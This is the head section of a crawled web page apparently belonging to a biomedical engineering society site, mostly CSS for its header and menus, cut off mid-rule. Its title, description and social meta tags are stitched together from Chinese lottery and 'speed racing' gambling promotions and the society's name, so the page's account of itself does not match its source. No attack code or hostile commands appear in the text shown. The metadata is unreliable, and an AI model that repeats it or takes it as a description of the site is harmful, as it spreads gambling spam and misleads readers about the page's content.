

--- FILE ---
content_type: text/html
request_url: http://unitedbiomedical.org/?cat=47
body_size: 46197
content:
<!doctype html><html lang="en">
<head>
		<meta charset="utf-8">
		<title>极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical  - BMES</title>
		<link rel="shortcut icon" href="png/bmes-favcon-hubspot.png">
		<meta name="description" content="一分钟极速赛车168开奖官网数据查询、新赛果开奖官网开奖查询,168极速赛车开奖官网计划查询+最幸运赛车站直播视频数据、75秒现场直播开奖+168历史官网记录查询">
		
		
		
		
		
		<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="一分钟极速赛车168开奖官网数据查询、新赛果开奖官网开奖查询,168极速赛车开奖官网计划查询+最幸运赛车站直播视频数据、75秒现场直播开奖+168历史官网记录查询">
    <meta property="og:title" content="极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical  - BMES">
    <meta name="twitter:description" content="一分钟极速赛车168开奖官网数据查询、新赛果开奖官网开奖查询,168极速赛车开奖官网计划查询+最幸运赛车站直播视频数据、75秒现场直播开奖+168历史官网记录查询">
    <meta name="twitter:title" content="极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical  - BMES">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main-head.min.css">
<link class="hs-async-css" rel="preload" href="css/template_main-foot.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="css/template_main-foot.min.css"></noscript>
<link rel="stylesheet" href="css/child.min.css">

<style>
  
 .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
	max-width: none !important;
	vertical-align: bottom;
  padding: 5px 0;
  position: relative;
}

.hhs-top-bar .mega-menu .hs-menu-wrapper > ul > li > ul:before {
	content: '';  
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a {
  display:flex;
  align-items:center;
}

.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a svg {
  margin-left:4px !important;
  width: 10px;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1 {
 position: relative; 
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1:hover:after {
 width: 100%;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active:after,
.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active-branch:after,
.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 4px;
    width: 0;
    height: 2px;
    transition: width 220ms ease-in;
}
.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active:after,
.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active-branch:after{
 width: 100%;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu ul li.hs-menu-depth-1:after {
 height: 0; 
}



.hhs-menu-toggle {
	padding-left: 1em;
	display: flex;
	z-index: 1001;
}

.hhs-side-menu .hhs-menu-toggle {
  text-align: right;
  float: right;
  margin-right: 15px;
}

.hhs-side-menu.is-open .hhs-menu-toggle {
  display: block;
}

.hhs-side-menu .hhs-menu-toggle button {
  position: relative;
}

.hamburger-icon {
	width: 1.6em;
	height: 1em;
	position: relative;
	display: block;
	margin: auto;
}
.hamburger-icon .line {
	display: block;
	background: #666;
	width: 1.6em;
	height: 3px;
	position: absolute;
	left: 0;
	border-radius: 0.025em;
	transition: all 0.4s;
	border-radius: 1em;
}
.hamburger-icon .line.line-1 {
	top: 0;
}
.hamburger-icon .line.line-2 {
	top: 50%;
}
.hamburger-icon .line.line-3 {
	top: 100%;
}


.hamburger-icon.active .line-1 {
	transform: translateY(0.75em) translateX(0) rotate(45deg);
}
.hamburger-icon.active .line-2 {
	opacity: 0;
}
.hamburger-icon.active .line-3 {
	transform: translateY(-0.25em) translateX(0) rotate(-45deg);
}

.hhs-side-menu__mobile-controls {
	padding-right: 1em;
  margin-bottom: 0em;
  float: left;
}

.hhs-nav-grid {
	display: flex;
	align-items: center;
}

.hhs-nav-grid__extras {
	display: flex;
}



.hs-search-field {
	position: relative;
	width: 1px;
}

.hs-search-field__bar {
	left: 0;
	max-width: 0;
	overflow: hidden;
	transition: all 0.125s ease-in-out;
  height: 100%;
}

.hs-search-field__bar form {
 height: 100%; 
}

.hs-search-field.is-open .hs-search-field__bar {
	width: 40vw;
	max-width: 40vw;
	left: -40vw;
  position: absolute;
}

.hhs-top-bar .hs-search-field__bar .hs-search-field__input {
	border: 0;
	border: 1px solid #ccc;
	position: relative;
	z-index: 1000;
  -webkit-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  padding: 5px 8px !important;
  height: 100%;
}

.top-bar-search {
	border: 0;
	background: none;
	padding: 4px;
	display: inline-block;
	margin-top: 0px;
	cursor: pointer;
  margin-right: 5px;
  display: flex;
  align-items: center;
}

  .top-bar-search svg {
   height: 18px;
    width: 18px;
  }
  
.hhs-side-menu .top-bar-search {
  position: absolute;
  top: 2px;
  right: 52px;
}

.hhs-side-menu__controls .hhs-lang-switch .globe_class:before,
.hhs-side-menu .fas {
 font-size: 20px; 
}

.hhs-menu-button {
	border: 0;
	background: none;
	display: inline-block;
	cursor: pointer;
}

@media (max-width: 575px) {
  .hhs-menu-button {
    vertical-align: super;
  }
}

.sc-site-header__menu .hs-menu-children-wrapper {
	padding: 0.33em 0 !important;
}

.sc-site-header__menu .hs-menu-item.hs-menu-depth-2 {
	width: 100%;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
 padding: 10px 0px; 
}

.hhs-lang-switch .lang_list_class li a {
 padding: 10px; 
}


.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
 visibility: hidden;
  opacity: 0;
}



.hhs-side-menu .hhs-lang-switch .globe_class:before {
	color: #000; 
}

.hhs-side-menu {
	position: fixed;
	max-height: 100vh; 
	top: 0;
	bottom: 0;
	background-color: #fff;
	padding-top: 1em;
	z-index: 100001;
	overflow-y: auto;
	right: -100%;
	transition: all 0.5s ease-in-out;
}

.page-editor .hhs-side-menu {
	height: 0px; 
}

.hhs-side-menu.is-open {
	right: 0;
}

.body-wrapper.nav-is-open  {
	overflow-y: hidden;
}

.body-wrapper::after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 100%;
	opacity: 0;
	pointer-events: none;
	z-index: 1000;
	transition: all 0.33s ease-in-out;
}

.body-wrapper.nav-is-open::after {
	left: 0;
	opacity: 1;
}

.hhs-side-menu__ctas {
	padding: 1.88em 2em 0em;
}

.hhs-side-menu__form {
	padding: 0em 2em 0em;
}
.hhs-side-menu__text {
	padding: 0em 2em 0em;
}

.hhs-side-menu__text.text-above {
 padding-top: 2em; 
}

.hhs-side-menu__ctas .hhs-header-cta {
	float: left;
	margin: 0 1em 0 0;
}
.hhs-side-menu__ctas .hhs-header-cta a {
 margin-bottom: 15px; 
}

.hs-menu-flow-vertical .hhs-nav-links {
	display: block;
}

.hs-menu-wrapper.hs-menu-flow-vertical>ul li a {
	padding: 0.2em 0 !important;
	max-width: 100%;
	width: 100%;
  overflow: visible;
}

.hhs-side-menu__mobile {
	padding: 1em 2.25em 0 2em;
}

.hhs-side-menu__mobile .sc-site-header__menu {
	padding-bottom: 1em;
	border-bottom: 1px solid rgba(125,125,125, 0.42);
}

.hhs-nav-links {
	margin: 0 !important;
  vertical-align: bottom;
}

.hs-menu-wrapper.hs-menu-flow-vertical>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	font-size: 0.88em;
	display: block;
	visibility: visible;
	opacity: 1;
	position: static;
	background: none;
	padding-left: 1.33em !important;
	padding-top: 0 !important;
}

.hhs-side-menu .hs-menu-flow-vertical>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	max-height: 0;
	overflow: hidden;
  opacity: 0;
	-webkit-transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	transition: all 500ms ease-in-out;
  background-color: transparent !important;
}

.hhs-side-menu .hs-menu-flow-vertical>ul li.hs-item-has-children ul.hs-menu-children-wrapper.is-open {
	max-height: 100%;
  opacity: 1;
	-webkit-transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	transition: all 500ms ease-in-out;
}

.fa-caret-right::after {
	content: '\f0da';
}

.hhs-sidebar-nav-toggle {
  display: inline-block;
	border: 0;
	background: none;
	font-size: 1rem;
	padding: 0.25rem 0.66rem 0.25rem;
	line-height: 1;
  width: 48px;
  height: 48px;
  position: absolute;
  right: 0;
  top: -10px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

.hhs-sidebar-nav-toggle.is-open > * {
	transform: rotate(45deg);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

.hhs-side-menu__extras {
	padding: 0.66em 2em;
}
.hhs-side-menu__extras .hs-menu-item {
	width: 100%;
}

.hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
	width: 100%;
	padding: 0.25em 0;
  overflow: visible;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  max-width: 250px;
  width: max-content;
  line-height: 1;
  -webkit-box-shadow: 0 0 4px 4px rgba(0,0,0,0.05);
  box-shadow: 0 0 4px 4px rgba(0,0,0,0.05);
}

.hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  -webkit-box-shadow: 0 0 0px 0px rgba(0,0,0,0.0);
  box-shadow: 0 0 0px 0px rgba(0,0,0,0.0);
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  line-height: 1;
  width: auto !important;
  padding: 10px 20px 10px 10px;
}

.hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
  position: static;
}
.hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper a {
 text-indent: 10px; 
}
.hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li li a {
 text-indent: 20px; 
}

.hhs-side-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a:after {
  content: '' !important;
}

@media (min-width: 510px) {
	.hhs-side-menu__mobile-controls {
		display: none;
	}
}


@media (max-width: 509px) {
	.hhs-nav-grid__extras .top-bar-search,
	.hhs-nav-grid__extras .hhs-lang-switch {
		display: none;
	}
}

.hhs-side-menu .sc-site-header__menu.hs-menu-flow-vertical {
	overflow: initial;
	height: auto;
}

.hhs-side-menu span {
	display: inline;
}

.hhs-side-menu__controls {
	position: relative; 
  width: 100%;
  z-index: 100000;
  margin: 0em 0 0 auto;
}


.hhs-side-menu__controls .hs-search-field .hs-search-field__bar {
 width: 0px;
  display: none;
}

.hhs-side-menu__controls .hs-search-field.is-open .hs-search-field__bar {
	width: 14.5em;
	max-width: 14.5em;
  top: -3px;
	left: 2em;
  display: block;
  position: absolute;
  height: 100px;
}

.hhs-side-menu__controls .hs-search-field {
	z-index: 1000; 
}

.hhs-side-menu__controls .hs-search-field input {
	padding: 8px;
  font-size: 16px;
  border: 1px solid #dddddd;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  outline: none;
  box-shadow: none;
}

.hhs-side-menu .hs-menu-wrapper.hs-menu-flow-vertical li a {
  white-space: inherit;
}

.hhs-side-menu__footer {
	padding: 2em;
	text-align: right;
}

.hhs-side-menu__footer i {
	font-size: 18px;
	padding: 5px;
}
.hhs-side-menu__footer i span {
	display: none;
}


.hhs-side-menu__footer svg {
	width: 28px;
  height: 28px;
	padding: 5px;
}


.hhs-side-menu {
	display: flex;
	flex-direction: column;
}



.hhs-top-bar div.hs_cos_wrapper_type_cta {
	display: inline; 
}



.mega-menu {
	left: 0; 
	position: fixed;
	width: 100%;
	padding:15px;
	z-index: 10000;
	box-shadow: 0 4px 5px 0 rgba(0,0,0,0.1);
}

.mega-menu {
	opacity: 0; 
	pointer-events: none; 
	transition: opacity .2s ease-in-out,
				max-height .8s ease-in-out,
				padding .2s ease-in-out;
  transition-delay: 300ms;
	max-height: 0;
	padding: 0;
  cursor: default;
}
.mega-menu.active {
	opacity: 1;
	visibility: visible; 
	pointer-events: inherit;
	max-height: 10000px;
	padding: 50px 0; 
}

.mega-menu::before {
	content: '';
	width: 100%;
	display: block;
	background: transparent;
	position: absolute;
}

.mega-menu.mega-scrolled {
	top: 55px; 
}


.side-bar-nav {
	height:680px;
	overflow-y: scroll;
}

.side-bar-nav .hs-menu-wrapper.hs-menu-flow-vertical.flyouts>ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.mega-menu .hs-menu-wrapper.hs-menu-flow-vertical.flyouts>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	left: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
	position: static; 
}

.mega-menu .hs-menu-wrapper.hs-menu-flow-vertical > ul {
	margin-bottom: 0px; 
}

.mega-menu .hs-menu-wrapper.hs-menu-flow-vertical>ul li a,
.mega-menu .widget-type-post_listing ul li a{
	padding: 2px 0px !important;
	width: auto !important;
	white-space: normal;
	text-indent: inherit;
}

.mega-menu .key-menu .hs-menu-wrapper.hs-menu-flow-vertical>ul li:first-child a {
	padding: 0px 0px !important;
	width: auto !important;
}


.mega-menu .hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-2 > a {
	font-size: .9em;
	padding-left: 5px;
}

.hhs-top-bar .mega-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li{
 margin-top: 5px;
 margin-bottom: 5px;
}

.custom-menu-primary .mega-menu .hs-menu-wrapper>ul,
.custom-menu-primary .mega-menu .hs-menu-wrapper>ul ul,
.custom-menu-primary .mega-menu .widget-type-post_listing ul,
.custom-menu-primary .mega-menu .widget-type-post_listing ul ul{
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent !important;
}

.custom-menu-primary .hs-menu-wrapper > ul ul,
.custom-menu-primary .mega-menu .key-menu .hs-menu-wrapper>ul,
.custom-menu-primary .mega-menu .key-menu .hs-menu-wrapper>ul ul {
	padding: 0px; 
}

.custom-menu-primary .mega-menu .hs-menu-wrapper>ul ul {
	min-width: 170px !important;
}

.custom-menu-primary .hs-menu-wrapper .mega-menu > ul > li,
.custom-menu-primary .mega-menu .hs-menu-wrapper>ul>li,
.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu .hs-menu-flow-vertical ul li a,
.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu .widget-type-post_listing ul li a{
	text-transform: none !important;
	font-weight: normal !important;
	display: block;
	clear: both;
}

.hhs-top-bar .mega-nav-con .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
	padding-bottom: 5px;
}

.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu .key-menu.hs-menu-flow-vertical ul li:first-child a {
	line-height: 1em; 
}

.custom-menu-primary .mega-menu .hs-menu-wrapper > ul > li, 
.custom-menu-primary .hs-menu-wrapper .mega-menu > ul > li {
	margin-left: 0px !important;
}

.custom-menu-primary .mega-menu .hs-menu-wrapper>ul ul {
	padding: 0px 0  10px 10px !important; 
}

.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu>ul li a {
	font-weight: normal !important; 
}

.custom-menu-primary .hs-menu-wrapper .mega-menu ul>li>ul:before,
.hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu ul li.hs-item-has-children>a:after {
	display: none !important; 
}

.custom-menu-primary .mega-menu .hs-menu-wrapper > ul li a:hover {
	background-color: transparent !important; 
}

.custom-menu-primary .mega-menu .hs-menu-wrapper > ul {
	float: none !important; 
}

.hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	display: block;
	opacity: 1;
	visibility: visible;
	position: static;
}


.mega-text-con {
	white-space: normal; 
}
.mega-text-con ul {
	padding-left: 20px !important; 
}
.mega-text-con li {
	list-style-type: disc; 
	width: 100%;
}

.custom-menu-primary .hs-menu-wrapper > ul .mega-menu ul {
	background: transparent !important; 
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}


@media (max-width: 922px){
	.mega-menu.active {
		display: none !important;
		opacity: 0;
	}
	.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a span {
		padding: 0px !important; 
	}
	.header-container-wrapper .container-fluid .mega-menu {display: none !important;}
	.header-container-wrapper .container-fluid .row-fluid .mega-menu,
	.custom-menu-primary .mega-menu {
		display: none;
		opacity: 0;
		visibility: hidden;
	}
}

.mega-nav-con .hs-menu-item {
	width: 100%;
}

.mega-nav-con .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	display: block;
	width: 100%;
	visibility: visible;
	opacity: 1;
	position: static;
	background: none;
	padding-left: 0.33em !important;
}

.mega-nav-con .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
	padding: 0.33em 0;
}

[class^=mega-drop].loaded::before {
 display: block;
   width: 20px;
  height: 20px;
  position: absolute;
  right: -20px;
  top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a .mega-menu svg {
 width: auto !important; 
}



.hhs-nav {
	padding-right: 0 !important;
	padding-left: 0 !important;
}


.hhs-alt-nav .hhs-header-logo .logo-sticky,
.hhs-header-logo .logo-standard {
	display: block;
}

.hhs-alt-nav .hhs-header-logo .logo-standard,
.hhs-header-logo .logo-sticky {
	display: none;
}
.sticky-menu .hhs-header-logo .logo-standard {
	display: none;
}
.sticky-menu .hhs-header-logo .logo-sticky {
	display: block;
}

.hhs-header-logo,
.hhs-nav-opt-items {
	display: table-cell;
	vertical-align: middle;
}

.hhs-header-logo {
	position: relative;
	z-index: 10;
}

.hhs-header-menu {
	float: right !important;
}



 
 .hhs-lang-switch {
   float: right;
 }

.hhs-lang-switch span {
  display: flex;
  height: 100%;
}
 
 .hhs-lang-switch .lang_switcher_class {
   padding: 7px 10px;
   display: flex;
   align-items:center;
 }
 
 .hhs-lang-switch .globe_class {
   background-image: none !important;
   -webkit-font-smoothing: antialiased;
   display: inline-block;
   font-style: normal;
   font-variant: normal;
   text-rendering: auto;
   line-height: 1;
   font-weight: 900;
 }


.hhs-side-menu__controls .hhs-lang-switch {
	position: absolute;
	top: 5px;
	right: 100px;
}

.hhs-side-menu__controls .hhs-lang-switch .lang_switcher_class {
	padding: 0px;
	margin-top: 0;
}

 
 .hhs-lang-switch .lang_list_class {
   text-align: left;
   border: none;
   top: 35px;
   left: -10px;
   padding-top: 0px !important;
   -webkit-box-shadow: 0 0 5px 0px rgba(0,0,0,0.1);
   box-shadow: 0 0 5px 0px rgba(0,0,0,0.1);
   min-width: 100px;
   width: max-content;
 }

.hhs-side-menu .hhs-lang-switch .lang_list_class {
   top: 30px;
  z-index: 1000;
}
 
 .hhs-lang-switch .lang_list_class:before {
   border: none;
   width: 10px;
 }
 .hhs-lang-switch .lang_list_class:after {
   border: 5px solid transparent;
   left: 85px;
   top: -10px;
 }
 .hhs-side-menu .hhs-lang-switch .lang_list_class:after {
   left: 76px;
 }



 .hhs-lang-switch .lang_list_class li:first-child,
 .hhs-lang-switch .lang_list_class li{
   border: none !important; 
 }
 .hhs-lang-switch .lang_list_class li:first-child {
   padding-top: 10px; 
 }
 
 .hhs-lang-switch .lang_list_class li:last-child {
   padding-bottom: 10px; 
 }
 
 .hhs-lang-switch .lang_list_class li {
   padding: 0px; 
   margin-bottom: 0px;
 }
 

.hhs-lang-switch .lang_list_class li a {
  display: block;
}

.hhs-lang-switch,
.hhs-header-search,
.hhs-header-cta {
	float: right;
	margin-left: 15px;
	z-index: 1000;
	position: relative;
  display: flex;
}
  
.hhs-head-cta-1 {
  margin-right: 15px;
}

.hhs-lang-switch a,
.hhs-header-search a{
	padding: 10px 5px;
	display: block;
}

.hhs-header-search a i {
	vertical-align: bottom;
}

.hhs-lang-switch .globe_class svg {
	vertical-align: middle;
}


.hhs-header-mod .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li {
	width: 100%;
	display: block;
	clear: both;
}

.hhs-header-hat {
	position: relative;
	z-index: 1000;
}


.hhs-header-hat .col-12 {
	padding-left: 0px;
	padding-right: 0px;
}

.hhs-header-hat .col-12 * {
 margin-bottom: 0px; 
}

.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul {
	float: right;
}
.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a span {
	padding: 10px 0;
}



.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a {
	color: #555555 !important;
	padding: 5px;
	text-transform: none;
}

.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a {
  white-space: normal !important;
}

.hs-menu-wrapper.hs-menu-flow-horizontal .mega-menu ul li.hs-item-has-children ul.hs-menu-children-wrapper {
	display: block;
	opacity: 1;
	visibility: visible;
	position: static;
}

.mega-text-con {
	white-space: normal; 
}
.mega-text-con ul {
	padding-left: 20px !important; 
}
.mega-text-con li {
	list-style-type: disc; 
	width: 100%;
}

.custom-menu-primary .hs-menu-wrapper > ul .mega-menu ul {
	background: transparent !important; 
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}



.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul {
	margin-right: 0px;
}

.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
	max-width: none;
	overflow: visible;
}




.custom-menu-primary .hs-menu-wrapper {
	overflow: visible !important;
}

.custom-menu-primary .hs-menu-wrapper > ul{
	float: right;
}

.custom-menu-primary .hs-menu-wrapper > ul > li{
	font-weight: normal;
	margin-left: 0px !important;
	margin-bottom: 0px;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > a{
	padding: 10px 15px;
	position: relative;
	display: block;
}

.custom-menu-primary a:hover {
	color: #000000;
}


.hs-menu-children-wrapper .hs-menu-item.active,
.custom-menu-primary .hs-menu-wrapper .hs-menu-children-wrapper li.active a:hover,
.sticky-menu .hs-menu-item.active,
.sticky-menu .custom-menu-primary .hs-menu-wrapper > ul li.active a:hover{
	background-color: transparent !important;
	cursor: default !important;
}
  

.sticky-menu {
	visibility: hidden;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	opacity: 0;
	-webkit-box-shadow: 0 2px 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 3px 1px rgba(0,0,0,.1);
}

.sticky-menu.active {
	z-index: 999;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	visibility: visible;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition: all .3s ease;
	opacity: 1;
}


.sticky-menu .widget-type-logo img {
	height: 35px !important;
	width: auto !important;
	margin: 10px 0;
}

.hhs-header.sticky-menu.active {
	padding: 5px 0px !important;
}

.custom-menu-primary.js-enabled .hamburger {
	display: none;
}

@media (max-width: 922px){
	.sticky-menu.active {
		position: static !important;
	}
	.sticky-menu .widget-type-cta {
		display: none;
	}
	.sticky-menu .widget-type-logo img {
		margin: 0;
	}
	.sticky-menu .page-center {
		padding: 0 10px !important;
	}
	.hhs-nav {
		position: relative;
	}
	.hhs-nav-opt-items {
		padding-right: 40px;
	}
	.custom-menu-primary.js-enabled {
		float: none;
		position: absolute;
		top: 0px;
		left: 0px;
	}
	.custom-menu-primary .hs-menu-wrapper,
	.custom-menu-primary.js-enabled .hs-menu-wrapper,
	.custom-menu-primary.js-enabled .hs-menu-children-wrapper{
		display: none;
	}
	.custom-menu-primary.js-enabled .hamburger {
		display: inline-block;
	}
	.hhs-header-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
		padding: 0px 15px;
	}
	.hhs-header-logo {
		position: relative;
		z-index: 1000;
	}
	.custom-menu-primary.js-enabled .hs-menu-wrapper > ul > li{
		margin-left: 0px !important;
	}
	.hamburger {
		padding-top: 10px; 
	}
}

@media (max-width: 575px){
	nav {
		transition: height 0.5s ease-in-out;
	}
	.hhs-header-mod .hhs-nav {
		padding-top: 25px; 
	}
	.custom-menu-primary.js-enabled {
		top: 20px; 
	}
	.hhs-hat-menu {
		position: relative;
	}
	.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
		text-align: center !important;
		padding: 0 !important;
	}
	.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li a {
		padding: 2px 10px !important;
	}
	.hhs-hat-menu .hhs-header-search a {
		padding: 5px 0px 5px 10px;
	}

	.hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul,
	.hhs-hat-menu > ul {
		width: 100% !important;
		margin: 0px auto !important;
		float: none !important;
    text-align: center;
	}
  
  .hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1 {
   display: inline-block;
    text-align: center;
    padding: 0 5px;
  }
  .hhs-hat-menu .hs-menu-children-wrapper:before {
   text-align: left; 
  }
}


  
  
  
  .hhs-top-bar {
    background-color: rgba(255, 255, 255, 1);
    padding: 10px 0;
    
      position: absolute;
      left: 0;
      right: 0;
      z-index: 999;
    
  }
  .hhs-top-bar.sticky-menu.active {
    padding: 5px 0; 
  }
  
  @media (min-width: 992px) {
    
      .hhs-header-hat .container,
      .hhs-top-bar .container {
        padding-right: 30px;
        padding-left: 30px;
      }
    
  }
  
  
  
  .hhs-top-bar.hhs-alt-nav .logo-sticky,
  .logo-standard  {
    max-width: 150px;
    float: left;
  }
  
  .hhs-top-bar.hhs-alt-nav.sticky-menu.active .logo-sticky,
  .logo-sticky  {
    max-width: 100px;
    float: left;
  }
  
  .hhs-header-logo {
    padding-top:  0px;
  }
  
  
  .hhs-nav-grid__menu {
    
      margin-right: auto;
      margin-left: 25px;
    
  }
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links .hs-menu-item a {
    color: rgba(37, 37, 37, 1.0);
  }
  
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li {
    margin: 15px 10px;
  }
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover,
  .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links .hs-menu-item a:hover,
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover{
    color: rgba(25, 117, 202, 1.0);
  } 
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a svg,
  .hhs-header-search a svg,
  .hhs-lang-switch svg,
  .top-bar-search svg{
    fill: rgba(37, 37, 37, 1);
  }
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover svg {
   fill: rgba(25, 117, 202, 1.0); 
  }
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a svg {
    -webkit-transition: fill 400ms ease-in-out;
    -moz-transition: fill 400ms ease-in-out;
    -ms-transition: fill 400ms ease-in-out;
    -o-transition: fill 400ms ease-in-out;
    transition: fill 400ms ease-in-out;
  }
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li li a svg {
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    vertical-align: sub;
  }
  
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active:after,
